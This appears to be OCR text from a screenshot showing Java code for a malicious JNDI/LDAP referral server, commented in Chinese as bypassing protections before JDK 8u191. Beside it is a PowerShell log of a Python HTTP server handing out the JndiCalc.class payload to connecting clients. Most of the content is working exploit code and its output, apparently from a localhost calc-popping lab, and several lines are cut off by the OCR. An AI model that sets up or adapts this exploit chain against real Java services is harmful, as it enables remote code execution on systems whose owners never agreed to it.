 NDILdapServer.java
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
// jndi 绕过 jdk8u191 之前的攻击
public class JNDILdapServer {
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main (String[] args) {
String url = "http://127.0.0.1:7777/#JndiCalc";
int port = 1230;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectorySe
config.setListenerConfigs(new InMemoryListenerConfig(
listenerName: "listen",
InetAddress.getByName("0.0.0.0"),
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port);
ds.startListening();
}
catch ( Exception e ) {
Dependencies
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS E:\JavaClass> python3 -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:127.0.0.1 - - [04/Oct/2022 15:13:30] "GET /JndiCalc.class HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
PS E:\JavaClass> python3 -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:127.0.0.1 - - [04/Oct/2022 15:37:43] "GET /JndiCalc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [04/Oct/2022 15:38:18] "GET /JndiCalc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [04/Oct/2022 15:55:35] "GET /JndiCalc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [04/Oct/2022 15:59:57] "GET /JndiCalc.class HTTP/1.1" 200 -
Event Lo